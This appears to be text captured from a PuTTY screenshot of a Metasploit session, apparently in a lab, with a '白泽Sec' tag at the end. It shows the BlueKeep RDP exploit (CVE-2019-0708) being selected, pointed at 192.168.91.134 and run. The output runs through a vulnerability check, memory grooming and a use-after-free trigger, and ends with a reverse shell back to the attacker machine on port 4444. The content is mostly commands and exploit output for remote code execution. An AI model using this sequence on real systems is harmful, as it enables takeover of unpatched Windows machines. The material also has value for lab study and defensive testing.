 192.168.91.131 - PuTTY
te Windows Kernel Use After Free
msf5 > use exploit/windows/rdp/cve_2019_0708_bluekeep_rce
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set rhost  192.168.91.134
rhost => 192.168.91.134
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > set target  2
target => 2
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > exploit
[*] Started reverse TCP handler on 192.168.91.131:4444
[*] 192.168.91.134:3389 - Using auxiliary/scanner/rdp/cve_2019_0708_bluekeep as check
[+] 192.168.91.134:3389   - The target is vulnerable. The target attempted cleanup of the incorrectly-bound MS_T120 ch
annel.
[*] 192.168.91.134:3389   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.91.134:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8011e07000, Channel count
1.
[!] 192.168.91.134:3389 - <---------------- | Entering Danger Zone | ---------------->
[*] 192.168.91.134:3389 - Surfing channels ...
[*] 192.168.91.134:3389 - Lobbing eggs ...
[*] 192.168.91.134:3389 - Forcing the USE of FREE'd object ...
[!] 192.168.91.134:3389 - <---------------- | Leaving Danger Zone | ---------------->
[*] Command shell session 1 opened (192.168.91.131:4444 -> 192.168.91.134:49198) at 2020-07-11 19:36:28 +0800
白泽Sec